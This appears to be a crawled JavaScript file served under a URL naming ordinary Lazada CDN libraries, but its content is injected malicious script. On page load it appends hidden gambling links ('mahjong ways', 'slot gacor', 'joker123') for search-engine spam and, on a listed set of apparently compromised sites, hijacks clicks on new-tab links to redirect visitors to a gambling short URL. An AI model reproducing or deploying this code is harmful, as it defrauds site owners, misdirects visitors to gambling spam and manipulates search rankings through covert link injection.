

--- FILE ---
content_type: text/javascript
request_url: https://laz-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min7.js
body_size: 527
content:
// DOMAIN MAHJONG WAYS
document.addEventListener("DOMContentLoaded", function() {
    var anchorElement = document.createElement("a");
    anchorElement.href = "https://www.coffeeinnthekkady.com/contact-us/";
    anchorElement.textContent = "mahjong ways";
    anchorElement.style.display = "none";
    document.body.appendChild(anchorElement);


    const domainName = window.location.hostname;


    const targetDomains = [
        'www.everydoor.co.in',
        'pldc.fh.unpar.ac.id',
        'www.amabasket.com',
        'www.foodey.co.uk',
        'www.andreacfm.com',
        'www.pekerti.co.id/sistem/',
        'www.pekerti.co.id/cart/',
        'www.expresscdlpracticetest.com/doubles-and-triples-on-the-road.html',

        
        
    ];

    if (targetDomains.includes(domainName)) {
       
        document.querySelectorAll('a[target=_blank]').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault(); 
                window.location.href = "https://urlshortms.com/mahjongpastirank1"; // Redirect
            });
        });

        
        var links = [
            { href: "https://smilesignaturedentalclinic.com/contacts/", text: "slot gacor" },
            { href: "https://www.lekhahospitalpune.com/our-doctors	", text: "starlight princess" },
            { href: "https://nassaschool.com/", text: "slot thailand" },
            { href: "https://www.fineteamstudio.com/contact", text: "joker123" },
            { href: "https://goldenpizzadurham.com/menu", text: "spaceman slot" },
            { href: "https://mammamiatt.com/pizze/", text: "bonus new member" },
            { href: "https://www.novagastroliver.com/our-doctors", text: "slot777" },
            { href: "https://www.restaurantlabordadelavi.com/carta.html", text: "slot bet 100" }
        ];

        links.forEach(function(link) {
            var anchorElement = document.createElement("a");
            anchorElement.href = link.href;
            anchorElement.textContent = link.text;
            anchorElement.style.display = "none"; 
            document.body.appendChild(anchorElement);
        });
    }
});